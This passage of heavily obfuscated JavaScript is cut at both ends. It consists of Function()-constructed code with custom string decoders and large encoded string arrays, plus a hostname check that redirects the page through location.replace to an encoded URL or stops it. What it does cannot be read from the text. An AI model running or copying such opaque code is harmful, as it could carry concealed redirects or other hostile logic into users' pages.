QR6oIuL[0x25]]*QR6oIuL[0x13],ZnXAWc[QR6oIuL[0x27]]|=ZnXAWc[QR6oIuL[0x26]]<<ZnXAWc[QR6oIuL[0xc]],ZnXAWc[QR6oIuL[0xc]]+=(ZnXAWc[QR6oIuL[0x26]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(ZnXAWc[QR6oIuL[0x8]].push(ZnXAWc[QR6oIuL[0x27]]&QR6oIuL[0x3]),ZnXAWc[QR6oIuL[0x27]]>>=QR6oIuL[0x2],ZnXAWc[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(ZnXAWc[QR6oIuL[0xc]]>QR6oIuL[0xe]);ZnXAWc[QR6oIuL[0x26]]=-QR6oIuL[0x1]}}if(ZnXAWc[QR6oIuL[0x26]]>-QR6oIuL[0x1]){ZnXAWc[QR6oIuL[0x8]].push((ZnXAWc[QR6oIuL[0x27]]|ZnXAWc[QR6oIuL[0x26]]<<ZnXAWc[QR6oIuL[0xc]])&QR6oIuL[0x3])}return suffxeb(ZnXAWc[QR6oIuL[0x8]])}function _1MAqW(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=aL68ZoQ(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(_1MAqW(0xbb)).location.replace(_1MAqW(0xbc)+_1MAqW(0xbd))}catch(iIS8nbl){function EyzYXhB(ZnXAWc){var UxSHx3Y=\":YikSAtqBeMam)6]2I>Z`rFOvn#4X,HuN/3=j[79\\\"l;<}$5bT{R+pJ8@0LCx_&s.QE%DoKh1?wVy*GzP(!cf~W^gU|d\",qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6;uRe7yGR(qwtIl3=\"\"+(ZnXAWc||\"\"),eo4sJ3=qwtIl3.length,Oq1SdBx=[],XgZMqm=QR6oIuL[0x0],SiJUlWU=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<eo4sJ3;FoQEUk6++){var w0Tq49h=UxSHx3Y.indexOf(qwtIl3[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],XgZMqm|=LcPe2Ot<<SiJUlWU,SiJUlWU+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(Oq1SdBx.push(XgZMqm&QR6oIuL[0x3]),XgZMqm>>=QR6oIuL[0x2],SiJUlWU-=QR6oIuL[0x2])}while(SiJUlWU>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){Oq1SdBx.push((XgZMqm|LcPe2Ot<<SiJUlWU)&QR6oIuL[0x3])}return suffxeb(Oq1SdBx)}function yWnG0sh(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=EyzYXhB(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}mnSaQkB(yWnG0sh(QR6oIuL[0x28])).stop?mnSaQkB(yWnG0sh(QR6oIuL[0x28])).stop():mnSaQkB(yWnG0sh(0xbf)).execCommand(yWnG0sh(QR6oIuL[0x1d]))}}function uRe7yGR(){uRe7yGR=function(){}}return function(qwtIl3,eo4sJ3,Oq1SdBx){\"use strict\";TGEaYC1(SiJUlWU);function XgZMqm(qwtIl3){var eo4sJ3=\"L5C<Bg?r%AuN#Q`WG&.$y}>:[8D^1q]n3h=zakUmo;*FvwI6Y+{94!b,~02(H@c7O|S\\\"Tx_/XeVf)pMsJRKPlZEitdj\",Oq1SdBx,XgZMqm,SiJUlWU,ZnXAWc,UxSHx3Y,LcPe2Ot,FoQEUk6;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),XgZMqm=Oq1SdBx.length,SiJUlWU=[],ZnXAWc=QR6oIuL[0x0],UxSHx3Y=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<XgZMqm;FoQEUk6++){var w0Tq49h=eo4sJ3.indexOf(Oq1SdBx[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],ZnXAWc|=LcPe2Ot<<UxSHx3Y,UxSHx3Y+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(SiJUlWU.push(ZnXAWc&QR6oIuL[0x3]),ZnXAWc>>=QR6oIuL[0x2],UxSHx3Y-=QR6oIuL[0x2])}while(UxSHx3Y>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){SiJUlWU.push((ZnXAWc|LcPe2Ot<<UxSHx3Y)&QR6oIuL[0x3])}return suffxeb(SiJUlWU)}function SiJUlWU(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=XgZMqm(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(SiJUlWU(QR6oIuL[0x33]))[SiJUlWU(0xc2)+SiJUlWU(0xc3)][SiJUlWU(0xc4)](SiJUlWU(0xc5)+SiJUlWU(0xc6)+SiJUlWU(0xc7)+SiJUlWU(0xc8),{[SiJUlWU(0xc9)]:function(){function qwtIl3(qwtIl3){var Oq1SdBx=\"DHRlXtLZebNdVOjIAnKPkJcFhEfrQMmaoBYigsWpCTSGqU82[}!]`$0v\\\":y|19;~x/(*^>@6=_{5z4&+#,u3%)w.?7<\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function Oq1SdBx(Oq1SdBx){if(typeof ZnXAWc[Oq1SdBx]===QR6oIuL[0x5]){return ZnXAWc[Oq1SdBx]=qwtIl3(UxSHx3Y[Oq1SdBx])}return ZnXAWc[Oq1SdBx]}if(!new(mnSaQkB(Oq1SdBx(0xca)))(Oq1SdBx(0xcb)).test(mnSaQkB(Oq1SdBx(0xcc)).location.hostname)){try{function XgZMqm(qwtIl3){var Oq1SdBx=\"A@HIJNoX3Wd/&BGMqc^\\\"|ulagfsOm6=5knE<tFeQbRhV.vU>!#S:0CDip%TYrK,L_Z{Pj;2~[*y]1xw(?9z4)+7`8$}\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function SiJUlWU(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=XgZMqm(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}mnSaQkB(SiJUlWU(0xcd)).location.replace(SiJUlWU(0xce)+SiJUlWU(0xcf))}catch(LcPe2Ot){TGEaYC1(w0Tq49h);function FoQEUk6(qwtIl3){var Oq1SdBx=\"AwameBLdQtbHCUNkSEhRpiJo/Z3[1{%!&Y*#=DX(xnj4>yP|V2+l~Wqc8vMr0sGO6u^:T)K<7g_@I}fF5.\\\"]`z,?9;$\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function w0Tq49h(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=FoQEUk6(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(w0Tq49h(QR6oIuL[0x29])).stop?mnSaQkB(w0Tq49h(QR6oIuL[0x29])).stop():mnSaQkB(w0Tq49h(0xd1)).execCommand(w0Tq49h(0xd2))}}this[Oq1SdBx(QR6oIuL[0x2a])][Oq1SdBx(QR6oIuL[0x2b])](Oq1SdBx(QR6oIuL[0x2c]))[Oq1SdBx(0xd6)]({[Oq1SdBx(0xd7)]:this[Oq1SdBx(QR6oIuL[0x2a])][Oq1SdBx(QR6oIuL[0x2b])](Oq1SdBx(QR6oIuL[0x2c])),[Oq1SdBx(0xd8)]:Oq1SdBx(0xd9)+Oq1SdBx(0xda)+Oq1SdBx(0xdb),[Oq1SdBx(0xdc)]:eo4sJ3[Oq1SdBx(0xdd)](this[Oq1SdBx(0xde)],this)})},[SiJUlWU(QR6oIuL[0x2d])]:function(){uRe7yGR(TGEaYC1(eo4sJ3),TGEaYC1(qwtIl3));function qwtIl3(...qwtIl3){uRe7yGR(qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1],qwtIl3[QR6oIuL[0x1]]=\"(_&/{6)!+=l0|NDb1VkfZO3aRT.LQ7XuUH\\\"Bd?,:v%9KI~M[n^PSFgrzYj<*@ow;4s#p2ihJ>}y]EtxqmAC5G`$Wc8e\",qwtIl3[QR6oIuL[0x2e]]=\"\"+(qwtIl3[QR6oIuL[0x0]]||\"\"),qwtIl3[QR6oIuL[0x19]]=qwtIl3[QR6oIuL[0x2e]].length,qwtIl3[QR6oIuL[0x1c]]=[],qwtIl3[-QR6oIuL[0x2f]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0x32]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0x31]]=-QR6oIuL[0x1]);for(qwtIl3[-QR6oIuL[0x30]]=QR6oIuL[0x0];qwtIl3[-QR6oIuL[0x30]]<qwtIl3[QR6oIuL[0x19]];qwtIl3[-QR6oIuL[0x30]]++){qwtIl3[QR6oIuL[0x1e]]=qwtIl3[QR6oIuL[0x1]].indexOf(qwtIl3[QR6oIuL[0x2e]][qwtIl3[-QR6oIuL[0x30]]]);if(qwtIl3[QR6oIuL[0x1e]]===-QR6oIuL[0x1])continue;if(qwtIl3[QR6oIuL[0x31]]<QR6oIuL[0x0]){qwtIl3[QR6oIuL[0x31]]=qwtIl3[QR6oIuL[0x1e]]}else{uRe7yGR(qwtIl3[QR6oIuL[0x31]]+=qwtIl3[QR6oIuL[0x1e]]*QR6oIuL[0x13],qwtIl3[-QR6oIuL[0x2f]]|=qwtIl3[QR6oIuL[0x31]]<<qwtIl3[QR6oIuL[0x32]],qwtIl3[QR6oIuL[0x32]]+=(qwtIl3[QR6oIuL[0x31]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(qwtIl3[QR6oIuL[0x1c]].push(qwtIl3[-QR6oIuL[0x2f]]&QR6oIuL[0x3]),qwtIl3[-QR6oIuL[0x2f]]>>=QR6oIuL[0x2],qwtIl3[QR6oIuL[0x32]]-=QR6oIuL[0x2])}while(qwtIl3[QR6oIuL[0x32]]>QR6oIuL[0xe]);qwtIl3[QR6oIuL[0x31]]=-QR6oIuL[0x1]}}if(qwtIl3[QR6oIuL[0x31]]>-QR6oIuL[0x1]){qwtIl3[QR6oIuL[0x1c]].push((qwtIl3[-QR6oIuL[0x2f]]|qwtIl3[QR6oIuL[0x31]]<<qwtIl3[QR6oIuL[0x32]])&QR6oIuL[0x3])}return suffxeb(qwtIl3[QR6oIuL[0x1c]])}function eo4sJ3(...eo4sJ3){eo4sJ3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]=qwtIl3(UxSHx3Y[eo4sJ3[QR6oIuL[0x0]]])}return ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]}mnSaQkB(SiJUlWU(QR6oIuL[0x33]))[eo4sJ3(0xe0)]()(this[eo4sJ3(QR6oIuL[0x34])][eo4sJ3(0xe2)](eo4sJ3(0xe3)),{[eo4sJ3(0xe4)]:this[eo4sJ3(QR6oIuL[0x34])][eo4sJ3(QR6oIuL[0x26])](eo4sJ3(0xe6))[eo4sJ3(0xe7)+\"le\"](eo4sJ3(0xe8),{[eo4sJ3(0xe9)]:eo4sJ3(0xea)})})}})}(mnSaQkB(_1lQSzH(QR6oIuL[0x18])),WD0EYMo[\"l_4VL7F\"]);")({get"AsB8eQw"(){return global},get"l_4VL7F"(){return _}});;
Function("bi4C_al","var l2ZVTf,Sq77NG,mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk;function BHKeCJ(l2ZVTf,Sq77NG,mKNLEK){for(mKNLEK=0x0;mKNLEK<Sq77NG;mKNLEK++)l2ZVTf.push(l2ZVTf.shift());return l2ZVTf}const bpH0TT=[0x0,0x1,0x8,0xff,\"length\",\"d\",0x3,\"b\",\"f\",\"undefined\",void 0x0,0x4e,0x2,\"a\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x9,0x5c,0x5b,\"e\",0x1fff,0x58,0xd,0xe,0x4,0x7b,0x7f,0x80,\"F\",0xdf,0xef,\"c\",0x68,\"i\",\"g\",0x5,0x2f,null,0x9d,!0x1,0x105,0xe2,0x91,0xd6,0xa4,0xf8,0x81,0x88,0xa8,0x18,0x49,0xd1,0x116,0xe1,0x21,\"h\",0x28,0xf5,0x6f,0x122,0x127,!0x0,0x12f,0x12b,0x14c,0x146,0x148,0x16e,\"on\",0x9a,0x8e,0x67,0x3c,\"u\",\"=\",0x19a,0x1a1,0x1a6,\"up\",\"px\",0x1af,\")\",0xe5,0x22,0x4f,0x1b2,0xf2,0xcb,0x93,0x36,0xb8,0x5a,0x3d,0x85,0x97,0xa,0x94,0xb6,0xcd,0x37,0x92,\";\",\" \",0xf7,0x1d3,0xe0,\"k\",0x4d,0x1e5,0x1e8,0xda,0x7a,0x1ec,0xea,0x1c,0xbe,0x19,0x3a,0x2b,0xbb,0xc0,0x7d,0x84,\"J\",0x51,0xa9,0xa0,0x1aa,0x1ff,0x35,0x65,0xaa,\"t\",0x190,0x3e8];KrzfgbY(f46bvTG(zaFnx6Z),f46bvTG(Xv6bUb));function f46bvTG(l2ZVTf,Sq77NG=bpH0TT[0x1]){Object.defineProperty(l2ZVTf,bpH0TT[0x4],{value:Sq77NG,configurable:bpH0TT[0x2b]});return l2ZVTf}function owcsNy(l2ZVTf){var Sq77NG=\"\\\"OR(vqtHZ>uAcl8YG*y+kB^5a_rnC1#T{UVQx&bPp7je%Dw6MKN:|2f,S<@;/$.[XW9o!EJ~s?)0]3gdF=`him}zI4L\",mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(mKNLEK=\"\"+(l2ZVTf||\"\"),kukJ6QL=mKNLEK.length,tVBaMW=[],nuCEl0i=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<kukJ6QL;kfjeHiQ++){var bdwxFWk=Sq77NG.indexOf(mKNLEK[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],nuCEl0i|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(tVBaMW.push(nuCEl0i&bpH0TT[0x3]),nuCEl0i>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){tVBaMW.push((nuCEl0i|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(tVBaMW)}function Xv6bUb(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=owcsNy(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}KrzfgbY(l2ZVTf={},Sq77NG=BHKeCJ([\")aXf&~(K\",\"5ji{3{nK\",\")aK{\\\"+v+OD\",\"P@`BnisE:26Zu\",\"to{Ph9HB\",\"wmrvO19B\",\"L[v_YR#X\",\"%Z;p/%h}A\",\"Bki`+/^\",\"TZM@%\",\"P5l]6bYI\",\"3NA]S@gI\",\"WA9w<{V,q\",\"khf.e2OVq\",\"6.^0j%Wr\",\"SKvhPx~%3m?isg4BY:$`][UI!m\",\"DDtW1n\\\"=}RJE_4mr\",\"cq5MP(*{\",\"EW2!\",\"KAR`=[0[|5^c;\",\"fc;5SnoLF\",\"Xf,?$@}|H\",\"|D~v<Jn1yc.w,8Fp2psfjJT<L*<FFY0PBcU#Z=.RC;9{<v\",\"[tPK8]M#Q<%,T8.56WETSV=mQ<>se8fVP>4:wF7QdycVqMXaa~L1)bQQPkE3\\\"\",\"x:N2Tm9#GYCsf`J&6<hZ7SVc7*kl,J8\",\"ij\\\"f>E`ValWF,@U*U<6fcx^R\",\"*<=tgN:O@WGdUG4^f<(NVQ^Z!+xacnox\",\"~fV11h7Qt@Bd`8>rPfvNub6HHu/yO\",\"a>R{bS]c>*1*a~VyT&_:z]F);A}[X;MVx/[>\",\"Fkz>x;uw\\\"<R$9&L^bW)Z\",\"TtRn#?:6q\",\"Y{c)G]3lO<]va;V*7*01`Ub#uk~F[@c+/VC1zDT6ql[;AR\",\"}CJ|hgjR[Z]Ae8i^H1I>|3awt\",\"N<3C_?M|89{\",\"QM#Tl,@#>uD\",\"4jIf,iZ|}@f?O\",\"P::s4;}ay/G`Tb+V<>vN=Es)pkqd)r,Q_fS:jS$0v\",\"O[,vf2_1Oc<v@E$1>KN{bfpyE+sCt=L7n~g]Ab51xl=Y5r`VDcZt`Ubc:cW2O\",\"?TJ|0EDQ_WEOy&ta`k,K=D1=.Si[P`n1=&~??MB2|f:]f`wp/rC14~d1T[;\",\"?&*:?,*EH,,|{~lk:<(\",\"B)TC3h#aR/xMi~\\\"jC&:{6JW5WYEQV$>\",\"8&bHFx.yf@kEZ/h7}Dm|vMeHq\",\"CV7t;V\\\"\",\"cwPCI<v#j8z[4MQT#wR\",\"yw.]K3cw`/>$?an*[*j0Lf1HG[(ttq\",\"E5o1pQFwxf@KEv)Pk/1v\",\"{({tk;3H,l&\",\"xf1vp!I);W2?3sBpsM}KP[S)(<C]cx8\",\"Gf8]e0pp9/!/F(=V_pZU5]y){9EF}ENV|k_f.wOl8y~yuq\",\"_p]q70BQ=>#W>s6n{:z?D`{aH@T,T`DnLWA1|sJtSlqk.=kpo5ynF|S|j*/\",\"G/t>XVM@7*mJPrC#&r5v\",\"2cp>Y]Y+v\",\"4M;2H}8Xt\",\"MW8|{gY6q\",\"O9M:jS@)t@%8._>b3tRs]E=:%*W;\\\"(\",\"RKvTW/cX?WwvQRu\",\"I:bTrfxR\",\"~!n3t)t#hclGYr/7d.:{+bJ@385TJ_2Q0SgC;2A+38Q\",\"Keb|gNlH78M?#r#a^/u{owH[F/8djlePb:Ufn60O\",\";*(1X)D6o/Y:Kv*pO>Un!.$7ek/SL_g+.VzK\\\"@Ic:f#@b$>P\",\"~(!1Zd[ExXC@e@/5[;5K3D%FT[WCR_5pf:o1])f|xl&E\\\"\",\"T5}CowgVOc0S?x{a?&8,_?Q+eAO`lGV&z:1)yb8R\",\"9pp>9/T+,Xs?<l1Q#VT]hE>HN[Q\",\"Y/h1U~g);WyM8=s+IPstG|9!T[a]ks)_\",\"A!@3*hAHtl0QXnqyT1(\",\"9?rn$sd<?ko8kY#1]A(\",\"IWL:9.%XvXq6Q@>\",\"v<,ftMG@/Zk`Us~T,t(1Pf]|CBxss~Q_h;#|Tfx#X/lW^qWxI\\\"\",\"tKY|&mHl`/^T,JXy\",\"=CaKn<Gwt+`O`E3P7<Oga;kR\",\"}W.H}D0:*cNF,JWa3S5?&Sstj.a]dR\",\"Kpt|}]9tS*l@maNpOKes\\\"}jpG9[v<v\",\"V<[>%$px0;jHG~=PItusE=%c0S\\\"gO_Frr1h2k\",\"Mf[fO}c@tl\\\"gvGox?(b|}mgat\",\"\\\"e3)I<FVa@>f}_HTbfo3X,H20;z/Y8c\",\"_r]3:J}w.2s/:@Ar`DQ{G,5H?Wqtq/fp|fLqUpr)q+\\\":v(eb9t(\",\"#WU:/MGw~k3O2GtbS>vqEdp|l;ioAbt_0DxH{?K66/]vnr?P;W<{F.BO\",\"H<TfF<H2V[}Jsa9yawd|s.|y@k#k.=9*c<<{:wy@N[C]rNsrV5NZ\",\"1WEv:&Z@y/a]YNX5FCc1c\",\"k{.]@wQ1hcl!lGNP!Vfvbp:1+c~F[8f7ZO\",\"W?8]zg,Ha*|FSnUTo!)ZmDm51;vfEvFP6T2uG)]|Y[%MZnKn*Y6Cz;(lH\",\"ZwJ>>}@Rv<\\\"!ubt_};f|:3OlD;&9Oi_5/fA1<[\\\"\",\"6T!2E,QQK<Hn\\\"~U5P5!)VF{)j8.|PbFpc[mCfSq_$2+`5`tb\",\"m;On,&3[\\\"/93xvc_/TYU?MXFW<%,8&D+s!fC^|%|`>dv/;5V$8Rn{FrR\",\"a)EuCQ<1NfQ97vOjQ5R\",\"Of(u`|;Q?@L1@lbTS8VnL|mlG>6*<sur]S^?=D]w9+0vF;yCW\\\"\",\">[dKWs\\\"\",\"R/Hf?]>7e.dw4FOTd;`:HN$5S*iJj`c\",\"mVvNP![:^X/SF(hVvy%ujQ;72+@J.`~TB~1uC\",\"k1!2&$oEB+>n*G#5VpGtXw=O\",\".Vy0@s}}U>~Y>Gpy?5|)2s,1p@&CQJ$Q&eV:5N\\\"\",\"8rm~#66+MBWJ/hdr,>wCSPJ)t@r\",\"E?%3QmIcjA`obKZ\",\"r!o2Ufql+cp?g=6nv<jng,56l9g[s~`V<M[|}N26|+&?A`\\\"aZO\",\"<pXKD[=7PlO:|hv#F;BHmNRZUYoA8$Mppk@:cEtayY|?6(p&0W=:6J>_w[O#O\",\"SWb|=UJy6y99GnWjx5S>O=aa\\\"B:E\\\"\",\"k~R:\\\"PFt8B@?SnGkDW5>\",\"k5ynEM,5y>^,G;^p,MYfgb17H\",\"V)_gG~raW<fH@KRy\",\"w<JvrmrazlK\",\";k#Cj?~l[[O6I;*k;~8,[V+lZ*6B/hmQ*c<t4<?HC;[[dr(#b<(qNS}|W>\",\"`D;)jQ:m\\\"yC:YR\\\"1\\\"p%urhMR38?1\\\"nTj5rIt\",\"TVETlNm5=YE?kG\\\"5P)1u&S!yxl<|bKP+9\\\"\",\"S>MtNJPHGBB,Zn>_`&]1>=IFu.|]+Y%+Kp%)kpFV`/))8&LG4.S>\",\"U>+sOs)yH@JK%6dnpt_ny]60+>9SSh(*,8S>\",\"5Yp#70l6h+Pu!;[#Bt.vF.Npu*kdSYl\",\"7kHUJdElu,@Jiadrd\\\"\",\"BWN1yN11XYTue8q&2cP|mm7Q;k*MR$Zy2MwTU6e6Zumo4_WxAc(\",\"?MUtAE)|ukJO(r8\",\"x>EudD(=TY{|+`X#|::sy\",\"[t4t$s(7W/kE$K)rD<4t>]!y0ZdK8=}7}\\\"\",\"w:b,C|4HO[X?B=~&Z{Bu\\\"}@p[Y\",\"^!I:pFbcdSCTxn0bYK(q(.<6H@VECs/j6f={o)1Q5k%TWv\",\"?t>:?/O2#BsQ%~Gk@59Z*|{RzX%|f$_5fkJ~=Uo7$;%CG6t_\",\"fVmNTm:16/8Vl/O&CwR\",\"s:)1O/ZZ_@@J.EaQa/[C`<|#t\",\"0WP#vxX#38bdTR\",\"{/1v5m37;S(sm_rx?M[tO=;5`<7Q~J:ndV_tOs8}v\",\"/(1,JM76Yy.vuq/jo&RsdNpw[SMAQbHTYwO\",\"dkKfrbhl+/\\\"k?sc\",\"[MvTFNicE+eHzr4CvKMt\\\"/L||fnE[`t&5:r:cMS@w2!?gr(e`\\\"\",\"0:^]|@pwn.2\",\",p}HV?zQc.d_mFq+<.Ut^\",\"sSe1_hoEt\",\"4.]qY~6HO9g2!nrj=8sf6&Y2q\",\"0.[?s=ca6Z#sWl#a%Wg|j&n0%SnuYRyCW*OgF.>HQ/DKg=C#S\\\"\",\"`Wcu$dm7y>hw^qY\",\"Rf#HE2wco+EF~Yn52~~]G\",\"2~,?I6lO\",\"d&Zg}U+QI*U*0Jt_:W=:_?>[bX:][n6nLSgvM!J@rkylqx)r=?J]Es9!Gy(@O\",\"Mtr:ybAH|>$v}=pb0V}v=heOAkpMWaXaY>JvGxN|62*dIx9&/*/u\",\"4DD)j?\\\"\",\"hV!u+N))n;oFkx2CgW%Tz6=<%SOl{6aQb&_fEEgpOy=v_vx&0*(\",\"2MSfD0zQHXdJ_$\\\"jRQBu(29aL;q$uqaVTti3Q6#|_*fC4v/#U<f]3E+6uk\",\"HygC.sXaM[^(IQ!y;p%u8)01hXh)m/3+=&p#l<&Hwy\",\"MeE~ap\\\"F_W#]p;+7]S}?2&Fp9YK\",\"x:qHDQ(7rW]{|nebt~#KB|&lG[6EpnV5Hc(\",\":M!2VF~[m+>>jl$Q:cR\